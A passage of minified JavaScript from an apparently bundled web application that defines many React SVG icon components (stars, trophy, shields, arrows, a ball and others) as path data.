0 3.472.56 4.869 1.577l3.457 2.516a3.78 3.78 0 0 0 3.681.417l2.119-.907A2.246 2.246 0 0 1 21 6.734V5.25a.75.75 0 0 1 1.5 0v2.012a2.244 2.244 0 0 1 0 3.439V16.5h.75a.75.75 0 0 1 0 1.5h-.75v.75a.75.75 0 0 1-1.5 0V18h-.75a.75.75 0 0 1 0-1.5H21v-5.05l-1.229.527a8.2 8.2 0 0 1-3.227.661 8.3 8.3 0 0 1-3.973-1.026l-.578.578 1.119.932c1.2 1 1.888 2.469 1.889 4.031v3.095a.753.753 0 0 1-.751.752M5.25 24a.75.75 0 0 1 0-1.5h13.007a2.24 2.24 0 0 0 1.592-.659l.621-.621A.74.74 0 0 1 21 21a.749.749 0 0 1 .53 1.28l-.621.621A3.73 3.73 0 0 1 18.257 24zM5.25 21l-.066-.003-.868-.068a3.72 3.72 0 0 1-2.558-1.299L.419 18.068a.74.74 0 0 1-.178-.546.753.753 0 0 1 .748-.693c.219 0 .427.095.569.262l1.339 1.562c.391.457.936.733 1.535.78l.876.068a.748.748 0 0 1 .69.806.754.754 0 0 1-.748.693"})]}),iv=a=>(0,s.jsx)(e.J,{ChosenIcon:io,...a});var id=iv;let iC=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{fillRule:"evenodd",d:"M18.75 8.25a.75.75 0 0 1 .75-.75h2.25A2.25 2.25 0 0 1 24 9.75v3A2.25 2.25 0 0 1 21.75 15h-7.5a.75.75 0 0 1 0-1.5h7.5a.75.75 0 0 0 .75-.75v-3a.75.75 0 0 0-.75-.75H19.5a.75.75 0 0 1-.75-.75M3 8.25a.75.75 0 0 1 .75-.75h7.5a.75.75 0 0 1 0 1.5H4.5v4.5h.75a.75.75 0 0 1 0 1.5h-1.5a.75.75 0 0 1-.75-.75z",clipRule:"evenodd"}),(0,s.jsx)("path",{fillRule:"evenodd",d:"M15.75 11.25a.75.75 0 0 1 .75.75v2.25a.75.75 0 0 1-1.5 0V12a.75.75 0 0 1 .75-.75M.75 7.5a.75.75 0 0 1 .75.75v6a.75.75 0 0 1-1.5 0v-6a.75.75 0 0 1 .75-.75M23.78.22a.75.75 0 0 1 0 1.06l-22.5 22.5a.75.75 0 0 1-1.06-1.06L22.72.22a.75.75 0 0 1 1.06 0M5.25 0A.75.75 0 0 1 6 .75 3.75 3.75 0 0 1 2.25 4.5a.75.75 0 0 0-.75.75.75.75 0 0 1-1.5 0A2.25 2.25 0 0 1 2.25 3 2.25 2.25 0 0 0 4.5.75.75.75 0 0 1 5.25 0",clipRule:"evenodd"})]}),ig=a=>(0,s.jsx)(e.J,{ChosenIcon:iC,...a});var iw=ig;let ix=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsxs)("g",{fillRule:"evenodd",clipPath:"url(#a)",clipRule:"evenodd",children:[(0,s.jsx)("path",{d:"M6.727 7.5a2.25 2.25 0 0 0-2.25 2.25v7.5a2.25 2.25 0 0 0 2.25 2.25h4.5a.75.75 0 0 1 0 1.5h-4.5a3.75 3.75 0 0 1-3.75-3.75v-7.5A3.75 3.75 0 0 1 6.727 6h6a3.75 3.75 0 0 1 3.75 3.75v.75a.75.75 0 0 1-1.5 0v-.75a2.25 2.25 0 0 0-2.25-2.25zM6.47 1.5a2.25 2.25 0 0 0-1.59.66l-.623.62a.75.75 0 0 1-1.06-1.06l.622-.621A3.75 3.75 0 0 1 6.469 0h7.008a.75.75 0 0 1 0 1.5z"}),(0,s.jsx)("path",{d:"M8.227 4.5a.75.75 0 0 0-.75.75V6h4.5v-.75a.75.75 0 0 0-.75-.75zm-1.591-.841A2.25 2.25 0 0 1 8.227 3h3a2.25 2.25 0 0 1 2.25 2.25v1.5a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-1.5c0-.597.237-1.169.659-1.591"}),(0,s.jsx)("path",{d:"M9.727 0a.75.75 0 0 1 .75.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 .75-.75M15.42 17.72c-.287.716-.443 1.346-.443 1.824a3 3 0 0 0 6 0c0-.478-.156-1.108-.444-1.824a14 14 0 0 0-1.085-2.105 14 14 0 0 0-1.19-1.662 6 6 0 0 0-.281-.306q-.121.12-.28.306c-.351.409-.778.994-1.191 1.662a14 14 0 0 0-1.085 2.105m2.043-5.574c.097-.055.282-.146.514-.146s.417.091.514.146c.113.064.218.144.311.222.188.16.39.37.594.608.41.479.882 1.13 1.328 1.85a15.7 15.7 0 0 1 1.2 2.335c.319.79.553 1.626.553 2.383a4.5 4.5 0 1 1-9 0c0-.757.234-1.593.552-2.383a15.7 15.7 0 0 1 1.2-2.335c.447-.72.918-1.371 1.33-1.85.203-.238.405-.449.593-.608.093-.078.198-.158.311-.222"})]}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),iA=a=>(0,s.jsx)(e.J,{ChosenIcon:ix,...a});var ij=iA;let ip=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M22.44 8.61a5.25 5.25 0 0 0-5.19-4.62H6.75a5.25 5.25 0 0 0-5.19 4.62A2.26 2.26 0 0 0 0 10.75v3a3.75 3.75 0 0 0 3 3.67v1.57a.75.75 0 1 0 1.5 0v-1.5h15v1.5a.75.75 0 1 0 1.5 0v-1.57a3.75 3.75 0 0 0 3-3.67v-3a2.26 2.26 0 0 0-1.56-2.14m-1.5 0a2.26 2.26 0 0 0-1.44 2.1v1.5h-6.75V5.49h4.5a3.76 3.76 0 0 1 3.69 3.16zM6.75 5.49h4.5v6.76H4.5v-1.5a2.26 2.26 0 0 0-1.44-2.1 3.76 3.76 0 0 1 3.69-3.16m15.75 8.26a2.24 2.24 0 0 1-2.25 2.24H3.75a2.24 2.24 0 0 1-2.25-2.24v-3a.75.75 0 1 1 1.5 0v1.5a1.5 1.5 0 0 0 1.5 1.5h15a1.5 1.5 0 0 0 1.5-1.5v-1.5a.75.75 0 1 1 1.5 0z"})}),iM=a=>(0,s.jsx)(e.J,{ChosenIcon:ip,...a});var iu=iM;let im=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M9.001 24a.8.8 0 0 1-.26-.047l-.022-.008a.75.75 0 0 1-.249-.165l-3-3A.752.752 0 0 1 6 19.499c.2 0 .389.078.53.22l1.72 1.72V10.5a.75.75 0 0 1 1.5 0v10.939l1.72-1.72a.744.744 0 0 1 1.06 0 .75.75 0 0 1 0 1.061l-3 3a.8.8 0 0 1-.246.164l-.026.01a.7.7 0 0 1-.257.046M15.001 14.25a.75.75 0 0 1-.75-.75V2.561l-1.72 1.72a.744.744 0 0 1-1.06 0 .74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53l3-3a.8.8 0 0 1 .245-.163l.024-.009a.7.7 0 0 1 .522-.001l.032.012a.8.8 0 0 1 .238.16l3 3c.142.141.22.33.22.53s-.078.389-.22.53a.75.75 0 0 1-1.06 0l-1.72-1.72V13.5a.75.75 0 0 1-.751.75"})}),iz=a=>(0,s.jsx)(e.J,{ChosenIcon:im,...a});var iL=iz;let iH=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:25,height:24,...a,children:[(0,s.jsx)("path",{d:"M12.158 14.429A8.9 8.9 0 0 1 6.07 12.03a8.72 8.72 0 0 1-2.368-6.205A1.495 1.495 0 0 1 5.2 4.352l.104-.001c1.503 0 2.984.371 4.313 1.078a8.64 8.64 0 0 1 2.374-3.889 1.46 1.46 0 0 1 1.027-.412c.393 0 .763.15 1.042.423a8.8 8.8 0 0 1 2.363 3.873 9.3 9.3 0 0 1 4.329-1.073h.055a1.5 1.5 0 0 1 1.492 1.49 8.7 8.7 0 0 1-2.37 6.183 8.86 8.86 0 0 1-6.891 2.359q-.443.046-.88.046m-5.019-3.451a7.4 7.4 0 0 0 4.065 1.889A8.82 8.82 0 0 1 9.27 7.661q.009-.348.043-.677a7.7 7.7 0 0 0-4.012-1.132h-.092a7.18 7.18 0 0 0 1.93 5.126m9.588-4.002q.033.322.042.637a8.9 8.9 0 0 1-1.931 5.248 7.33 7.33 0 0 0 4.035-1.901c1.271-1.343 1.978-3.205 1.925-5.092l-.025-.015a7.8 7.8 0 0 0-4.046 1.123M13.02 2.633a7.22 7.22 0 0 0-2.251 5.021 7.34 7.34 0 0 0 2.25 4.98 7.38 7.38 0 0 0 2.25-5.028c-.052-1.854-.872-3.675-2.249-4.973"}),(0,s.jsx)("path",{d:"M13 19.127c-4.703 0-8.25-1.935-8.25-4.5a.75.75 0 0 1 1.5 0c0 1.598 3.154 3 6.75 3s6.75-1.402 6.75-3a.75.75 0 0 1 1.5 0c0 2.566-3.547 4.5-8.25 4.5"}),(0,s.jsx)("path",{d:"M12.998 22.874c-6.617 0-12-3.699-12-8.247a6.2 6.2 0 0 1 1.065-3.421.75.75 0 0 1 1.242.841 4.7 4.7 0 0 0-.807 2.586c0 3.715 4.71 6.74 10.5 6.74s10.5-3.028 10.5-6.75a4.67 4.67 0 0 0-.809-2.579.751.751 0 0 1 .62-1.171c.249 0 .481.123.621.328a6.17 6.17 0 0 1 1.068 3.414c0 4.557-5.383 8.259-12 8.259"})]}),iI=a=>(0,s.jsx)(e.J,{ChosenIcon:iH,...a});var iV=iI;let iJ=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M12 0C5.37 0 0 5.37 0 12s5.37 12 12 12 12-5.37 12-12S18.63 0 12 0m0 22.5C6.2 22.5 1.5 17.8 1.5 12S6.2 1.5 12 1.5 22.5 6.2 22.5 12 17.8 22.5 12 22.5"})}),iP=a=>(0,s.jsx)(e.J,{ChosenIcon:iJ,...a});var iR=iP;let iS=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M12 1.5c5.8 0 10.5 4.7 10.5 10.5H24c0-6.63-5.37-12-12-12z"})}),ik=a=>(0,s.jsx)(e.J,{ChosenIcon:iS,...a});var iE=ik;let iZ=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M12 24a12 12 0 0 1-2.82-.338 12.1 12.1 0 0 1-7.397-5.377.7.7 0 0 1-.082-.135 12 12 0 0 1-1.659-5.188l-.004-.048A12 12 0 0 1 0 12a12 12 0 0 1 2.854-7.757.8.8 0 0 1 .126-.145A12.1 12.1 0 0 1 7.495.88 11.9 11.9 0 0 1 12 0c1.553 0 3.07.296 4.507.881a1 1 0 0 1 .141.056 12.1 12.1 0 0 1 4.373 3.161.7.7 0 0 1 .125.145A12 12 0 0 1 24 12c0 .283-.012.577-.039.926l-.003.036a12 12 0 0 1-1.658 5.187.7.7 0 0 1-.083.136 12.1 12.1 0 0 1-7.486 5.397c-.9.211-1.819.318-2.731.318m-2.087-1.711c.69.14 1.391.211 2.087.211.695 0 1.396-.071 2.087-.211l1.756-3.583-1.073-1.201H9.231l-1.073 1.201zm6.141-.606a10.6 10.6 0 0 0 3.895-2.836l-2.71.416zM4.051 18.848a10.64 10.64 0 0 0 3.895 2.836l-1.185-2.42zm2.923-1.069 1.075-1.204-1.679-5.187-2.006-.983-2.795 2.783c.158 1.399.59 2.729 1.285 3.958zm10.052 0 4.121-.633a10.4 10.4 0 0 0 1.285-3.958l-2.795-2.783-2.006.983-1.679 5.187zm-2.466-1.775 1.574-4.863L12 8.135 7.866 11.14l1.574 4.863zM3.011 6.58a10.4 10.4 0 0 0-1.474 4.522l1.877-1.869zm19.451 4.521a10.4 10.4 0 0 0-1.473-4.521l-.403 2.653zm-5.371-1.119 2.014-.986.622-4.095a10.6 10.6 0 0 0-3.354-2.443L12.75 4.899v1.927zm-10.182 0 4.341-3.156V4.899L7.627 2.457a10.65 10.65 0 0 0-3.354 2.444l.622 4.094zM12 3.595l2.615-1.763a10.47 10.47 0 0 0-5.23.001z"})}),iB=a=>(0,s.jsx)(e.J,{ChosenIcon:iZ,...a});var ib=iB;let iG=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{strokeLinecap:"round",strokeWidth:1.5,d:"M4 6v12M2 6h20M2 18h20M8 6v12M12 6v12M16 6v12M20 6v12"})}),iy=a=>(0,s.jsx)(e.J,{ChosenIcon:iG,...a});var iD=iy;let iU=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M.749 24a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 1 .75-.75h5.25v-5.25a.75.75 0 0 1 .75-.75h5.25V5.25a.75.75 0 0 1 .75-.75h5.25V.75a.75.75 0 0 1 1.5 0v4.5a.75.75 0 0 1-.75.75h-5.25v5.25a.75.75 0 0 1-.75.75h-5.25v5.25a.75.75 0 0 1-.75.75h-5.25v5.25a.75.75 0 0 1-.75.75M12.749 24a.8.8 0 0 1-.258-.046l-.017-.006a.76.76 0 0 1-.419-.412l-.01-.026a.7.7 0 0 1-.047-.259v-6a.75.75 0 0 1 1.5 0v4.189l9.22-9.219a.744.744 0 0 1 1.06 0 .75.75 0 0 1 0 1.061L14.56 22.5h4.189a.75.75 0 0 1 0 1.5z"})}),iW=a=>(0,s.jsx)(e.J,{ChosenIcon:iU,...a});var iY=iW;let iq=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M12.777 24a.75.75 0 0 1-.75-.749c0-.2.078-.389.219-.531l9.196-9.219H17.25a.75.75 0 0 1 0-1.5h5.999a.75.75 0 0 1 .53.218.75.75 0 0 1 .221.529v6.002a.75.75 0 0 1-1.5 0v-4.185l-9.192 9.215a.74.74 0 0 1-.531.22M.75 24a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 1 .75-.75H6v-5.25a.75.75 0 0 1 .75-.75H12V5.25a.75.75 0 0 1 .75-.75H18V.75a.75.75 0 0 1 1.5 0v4.5a.75.75 0 0 1-.75.75H13.5v5.25a.75.75 0 0 1-.75.75H7.5v5.25a.75.75 0 0 1-.75.75H1.5v5.25a.75.75 0 0 1-.75.75"})}),iO=a=>(0,s.jsx)(e.J,{ChosenIcon:iq,...a});var iF=iO;let iQ=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:25,height:24,...a,children:(0,s.jsx)("path",{d:"M18.89 24c-.24 0-.49-.06-.7-.17L12 20.77l-6.19 3.06c-.21.11-.45.17-.69.17-.59 0-1.13-.33-1.4-.86a1.55 1.55 0 0 1-.11-1.1l1.85-6.72-4.99-4.94c-.3-.31-.47-.7-.47-1.11s.16-.81.45-1.1c.26-.27.61-.43.98-.46l6.02-.6L10.61.85A1.55 1.55 0 0 1 12 0c.25 0 .49.06.71.17.3.15.53.39.68.68l3.16 6.26 6.03.6a1.573 1.573 0 0 1 .97 2.67l-4.99 4.94 1.85 6.72c.22.84-.27 1.7-1.11 1.92-.14.02-.27.04-.41.04"})}),iT=a=>(0,s.jsx)(e.J,{ChosenIcon:iQ,...a});var iN=iT;let iK=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:25,height:25,...a,children:(0,s.jsx)("path",{d:"M18.894 24.004c-.242 0-.485-.058-.702-.167L12 20.771l-6.187 3.064a1.557 1.557 0 0 1-2.094-.696 1.56 1.56 0 0 1-.114-1.103l1.85-6.721L.462 10.37a1.554 1.554 0 0 1 .966-2.655l6.018-.596L10.602.862a1.56 1.56 0 0 1 1.4-.858 1.58 1.58 0 0 1 1.395.855l3.162 6.265 6.03.598a1.552 1.552 0 0 1 .954 2.653l-4.989 4.944 1.849 6.715a1.57 1.57 0 0 1-1.108 1.919q-.196.05-.401.051M12 19.184c.115 0 .231.027.334.079l6.528 3.232a.1.1 0 0 0 .032.009c.05-.011.07-.046.061-.079l-1.963-7.131a.75.75 0 0 1 .195-.732l5.3-5.253a.05.05 0 0 0 .016-.034.057.057 0 0 0-.05-.06l-6.452-.639a.75.75 0 0 1-.596-.408L12.06 1.539a.1.1 0 0 0-.029-.028.1.1 0 0 0-.031-.007c-.04.009-.053.02-.062.037L8.6 8.163a.75.75 0 0 1-.596.409l-6.44.638c-.032.002-.043.013-.046.016a.05.05 0 0 0-.016.039.05.05 0 0 0 .016.038l5.304 5.253a.75.75 0 0 1 .195.732l-1.965 7.138a.06.06 0 0 0 .006.039.065.065 0 0 0 .084.028l6.524-3.231a.76.76 0 0 1 .334-.078"})}),iX=a=>(0,s.jsx)(e.J,{ChosenIcon:iK,...a});var i_=iX;let i$=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("g",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,clipPath:"url(#a)",children:(0,s.jsx)("path",{d:"M.722 20.253h7.5M14.872 17.253l3.1 5.272a1.5 1.5 0 1 0 2.572-1.544l-3.536-6a1.5 1.5 0 0 0-1.286-.728h-5.073L8.064 9.082a1.5 1.5 0 0 0-1.207-.823 1.48 1.48 0 0 0-1.335.595l-4.5 6a1.5 1.5 0 0 0 2.4 1.8L6.466 12.6l1.914 3.824a1.5 1.5 0 0 0 1.342.829h1.5v4.5a1.5 1.5 0 1 0 3 0v-4.5zM4.847 3.752a2.625 2.625 0 1 0 5.25 0 2.625 2.625 0 0 0-5.25 0M22.428.75c1.437 2.873-2.151 2.381 0 5.25M18.678.75c1.437 2.873-2.151 2.381 0 5.25M14.928.75c1.437 2.873-2.151 2.381 0 5.25"})}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),i1=a=>(0,s.jsx)(e.J,{ChosenIcon:i$,...a});var i0=i1;let i5=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M20.49 3.51A11.95 11.95 0 0 0 12 0C8.79 0 5.78 1.25 3.51 3.51S0 8.79 0 12s1.25 6.22 3.51 8.49C5.78 22.75 8.79 24 12 24c3.2 0 6.22-1.25 8.49-3.51A11.97 11.97 0 0 0 24 12c0-3.21-1.25-6.22-3.51-8.49m-3.99 9.24h-9c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h9c.41 0 .75.34.75.75s-.34.75-.75.75"})}),i2=a=>(0,s.jsx)(e.J,{ChosenIcon:i5,...a});var i7=i2;let i3=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M16.5 12.75h-9c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h9c.41 0 .75.34.75.75s-.34.75-.75.75"})}),i4=a=>(0,s.jsx)(e.J,{ChosenIcon:i3,...a});var i6=i4;let i8=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M.75 12.788a.75.75 0 0 1 0-1.5h22.5a.75.75 0 0 1 0 1.5z"})}),i9=a=>(0,s.jsx)(e.J,{ChosenIcon:i8,...a});var ra=i9;let rh=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{fillRule:"evenodd",d:"M6.61 21.062a.75.75 0 0 1 1.03 0 5.25 5.25 0 0 0 7.22 0 .75.75 0 0 1 1.03 0 5.25 5.25 0 0 0 6.891.286.75.75 0 0 1 .938 1.17 6.75 6.75 0 0 1-8.344.075 6.75 6.75 0 0 1-8.25 0 6.76 6.76 0 0 1-6.656.917.75.75 0 0 1 .561-1.392 5.26 5.26 0 0 0 5.58-1.056M20.25 1.5A2.25 2.25 0 0 0 18 3.75v15a.75.75 0 0 1-1.5 0v-15a3.75 3.75 0 1 1 7.5 0 .75.75 0 0 1-1.5 0 2.25 2.25 0 0 0-2.25-2.25M11.25 1.5A2.25 2.25 0 0 0 9 3.75v15a.75.75 0 0 1-1.5 0v-15a3.75 3.75 0 0 1 7.5 0 .75.75 0 0 1-1.5 0 2.25 2.25 0 0 0-2.25-2.25",clipRule:"evenodd"}),(0,s.jsx)("path",{fillRule:"evenodd",d:"M7.5 11.25a.75.75 0 0 1 .75-.75h9a.75.75 0 0 1 0 1.5h-9a.75.75 0 0 1-.75-.75M7.5 15.75a.75.75 0 0 1 .75-.75h9a.75.75 0 0 1 0 1.5h-9a.75.75 0 0 1-.75-.75M7.5 6.75A.75.75 0 0 1 8.25 6h9a.75.75 0 0 1 0 1.5h-9a.75.75 0 0 1-.75-.75",clipRule:"evenodd"})]}),rt=a=>(0,s.jsx)(e.J,{ChosenIcon:rh,...a});var rs=rt;let re=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:25,height:25,...a,children:[(0,s.jsx)("path",{d:"M15.004 24.997q-.399 0-.774-.137a16.1 16.1 0 0 1-6.217-4.198 7.77 7.77 0 0 1-2.007-5.292V8.216a2.24 2.24 0 0 1 1.14-1.956 2.25 2.25 0 0 1 1.708-.211 22.366 22.366 0 0 0 12.29.002q.301-.085.611-.085a2.25 2.25 0 0 1 2.249 2.251v7.161A7.76 7.76 0 0 1 22 20.659a16.1 16.1 0 0 1-6.217 4.2 2.3 2.3 0 0 1-.779.138M8.253 7.466a.75.75 0 0 0-.748.75v7.161a6.27 6.27 0 0 0 1.618 4.276 14.6 14.6 0 0 0 5.628 3.8.74.74 0 0 0 .512-.002 14.6 14.6 0 0 0 5.628-3.802 6.26 6.26 0 0 0 1.615-4.265V8.216a.752.752 0 0 0-.953-.723 23.87 23.87 0 0 1-13.102 0 .7.7 0 0 0-.198-.027"}),(0,s.jsx)("path",{d:"M3.105 16.503a.74.74 0 0 1-.527-.217 18 18 0 0 1-.569-.588A7.77 7.77 0 0 1 0 10.405V3.25q0-.314.086-.617a2.26 2.26 0 0 1 2.78-1.549 22.36 22.36 0 0 0 12.279 0q.302-.083.605-.083c.602 0 1.166.234 1.591.658.424.425.659.99.659 1.591v1.785a.75.75 0 0 1-1.5 0V3.25a.748.748 0 0 0-.951-.722 23.85 23.85 0 0 1-13.095-.002.75.75 0 0 0-.569.066.75.75 0 0 0-.385.657v7.163a6.27 6.27 0 0 0 1.618 4.276c.155.169.329.349.515.532a.747.747 0 0 1 .006 1.06.75.75 0 0 1-.534.223M15 20.5a3.754 3.754 0 0 1-3.75-3.75.75.75 0 0 1 1.5 0c0 1.241 1.01 2.25 2.25 2.25a2.25 2.25 0 0 0 2.25-2.25.75.75 0 0 1 1.5 0A3.754 3.754 0 0 1 15 20.5"}),(0,s.jsx)("path",{d:"M12.75 13a.75.75 0 0 1-.75-.75.75.75 0 0 0-1.5 0 .75.75 0 0 1-1.5 0C9 11.009 10.01 10 11.25 10s2.25 1.009 2.25 2.25a.75.75 0 0 1-.75.75M20.25 13a.75.75 0 0 1-.75-.75.75.75 0 0 0-1.5 0 .75.75 0 0 1-1.5 0A2.25 2.25 0 0 1 18.75 10 2.25 2.25 0 0 1 21 12.25a.75.75 0 0 1-.75.75"})]}),rn=a=>(0,s.jsx)(e.J,{ChosenIcon:re,...a});var rl=rn,rc=t(15380);let ri=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M18 24a.75.75 0 0 1-.75-.75v-4.208a2.24 2.24 0 0 0-1.88-2.219l-1.993-.333a.75.75 0 0 1-.626-.74v-4.5a.75.75 0 0 0-1.5 0V18a.745.745 0 0 1-.75.75.75.75 0 0 1-.336-.08l-1.173-.589a.913.913 0 0 0-.398-.094.886.886 0 0 0-.552 1.581l3.795 3.097a.751.751 0 0 1-.474 1.331.75.75 0 0 1-.474-.169L7.1 20.734a2.39 2.39 0 0 1-.819-2.439 2.37 2.37 0 0 1 1.089-1.469 2.38 2.38 0 0 1 2.296-.088l.088.044v-5.535a2.25 2.25 0 0 1 2.25-2.25 2.25 2.25 0 0 1 2.25 2.25v3.865l1.366.229a3.74 3.74 0 0 1 3.134 3.699v4.208A.757.757 0 0 1 18 24"}),(0,s.jsx)("path",{d:"M4.69 15.72a.75.75 0 0 1-.608-.31A9.6 9.6 0 0 1 2.25 9.749a9.73 9.73 0 0 1 1.467-5.152A9.7 9.7 0 0 1 12.007 0c1.812 0 3.585.507 5.128 1.466 4.562 2.836 5.967 8.854 3.131 13.417a.747.747 0 0 1-1.032.242.75.75 0 0 1-.242-1.033 8.19 8.19 0 0 0 1.022-6.224 8.2 8.2 0 0 0-3.671-5.128 8.2 8.2 0 0 0-4.337-1.24 8.2 8.2 0 0 0-7.014 3.889 8.24 8.24 0 0 0-1.243 4.358 8.12 8.12 0 0 0 1.548 4.783.75.75 0 0 1-.607 1.19"})]}),rr=a=>(0,s.jsx)(e.J,{ChosenIcon:ri,...a});var ro=rr;let rv=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:20,height:20,...a,children:[(0,s.jsx)("g",{clipPath:"url(#a)",children:(0,s.jsx)("path",{d:"M14.38 0a3.126 3.126 0 0 1 3.103 3.126v.86h.434a1.876 1.876 0 0 1 0 3.751h-.434v5.394a1.877 1.877 0 0 1-1.875 1.875H12.5v3.118A1.877 1.877 0 0 1 10.625 20H3.75a1.875 1.875 0 0 1-1.875-1.863V7.725a1.875 1.875 0 0 1 0-3.727v-.872A3.127 3.127 0 0 1 5 0zM3.125 18.13a.626.626 0 0 0 .625.619h6.875a.625.625 0 0 0 .625-.625V15.84H3.125zm0-3.54h8.125v-.071a.6.6 0 0 1-.017-.138v-1.876H3.125zm9.358-4.725q.016.067.017.139v3.752h3.108a.625.625 0 0 0 .625-.625V7.737h-3.75zM5 1.251a1.875 1.875 0 0 0-1.875 1.875v8.129h8.108V3.126c0-.68.222-1.337.625-1.875zm7.708 5.236h5.209a.626.626 0 0 0 0-1.25h-5.209zM1.875 5.272a.626.626 0 0 0 0 1.18zm12.483-4.021a1.875 1.875 0 0 0-1.875 1.875v.86h3.75v-.86a1.877 1.877 0 0 0-1.875-1.875"})}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h20v20H0z"})})})]}),rd=a=>(0,s.jsx)(e.J,{ChosenIcon:rv,...a});var rC=rd;let rg=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{fillRule:"evenodd",d:"M5.393 1.25h13.134a1.465 1.465 0 0 1 1.488 1.445c-.091 6.947-1.559 9.33-3.354 10.408-.419.251-.83.415-1.167.546l-.04.016c-.337.13-.566.22-.757.336a.9.9 0 0 0-.362.372c-.086.172-.164.458-.164.96v.034a3.77 3.77 0 0 0 .681 2.338 3.8 3.8 0 0 0 1.972 1.442 1.42 1.42 0 0 1 1 1.322V22a.75.75 0 0 1-.75.75H6.845a.75.75 0 0 1-.75-.75v-1.535a1.41 1.41 0 0 1 .997-1.313c.8-.252 1.495-.76 1.975-1.444a3.77 3.77 0 0 0 .68-2.375c0-.502-.078-.788-.163-.96a.9.9 0 0 0-.363-.372c-.19-.116-.42-.205-.757-.336l-.04-.016a7.4 7.4 0 0 1-1.167-.546c-1.795-1.078-3.263-3.46-3.353-10.408v-.037A1.46 1.46 0 0 1 5.393 1.25m.012 1.5h13.11c-.1 6.784-1.549 8.42-2.626 9.067-.3.18-.606.305-.94.434l-.077.03c-.296.115-.644.25-.952.437-.36.218-.694.521-.926.983-.223.444-.321.977-.323 1.616a5.27 5.27 0 0 0 .953 3.25 5.3 5.3 0 0 0 2.7 1.995v.688H7.595v-.684a5.3 5.3 0 0 0 2.7-1.996 5.27 5.27 0 0 0 .953-3.254c-.002-.638-.101-1.171-.324-1.615a2.38 2.38 0 0 0-.925-.983c-.308-.187-.656-.322-.952-.436l-.079-.03a6 6 0 0 1-.939-.435C6.953 11.17 5.505 9.534 5.405 2.75m2.132 17.835",clipRule:"evenodd"}),(0,s.jsx)("path",{fillRule:"evenodd",d:"M1.68 3.068h3.002a.75.75 0 1 1 0 1.5H1.761c.087.806.317 2.044.903 3.072.593 1.04 1.52 1.83 3.098 1.791a.75.75 0 0 1 .037 1.5c-2.258.056-3.641-1.15-4.438-2.548C.587 7.026.339 5.461.255 4.588l-.001-.015a1.4 1.4 0 0 1 .867-1.4c.177-.073.368-.108.56-.105M22.351 4.568h-.002zm-.112 0c-.088.813-.32 2.063-.916 3.094-.6 1.042-1.542 1.83-3.155 1.766a.75.75 0 1 0-.06 1.499c2.293.092 3.702-1.108 4.514-2.515.787-1.363 1.039-2.946 1.123-3.824v-.013a1.397 1.397 0 0 0-1.42-1.507h-3.088a.75.75 0 0 0 0 1.5z",clipRule:"evenodd"})]}),rw=a=>(0,s.jsx)(e.J,{ChosenIcon:rg,...a});var rx=rw;let rA=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M8.25 22.125a.75.75 0 0 1 0-1.5h1.5v-2.25h-8c-.965 0-1.75-.785-1.75-1.75v-13c0-.965.785-1.75 1.75-1.75h20.5c.965 0 1.75.785 1.75 1.75v13c0 .965-.785 1.75-1.75 1.75h-8v2.25h1.5a.75.75 0 0 1 0 1.5zm4.5-1.5v-2.25h-1.5v2.25zm-11-17.25a.25.25 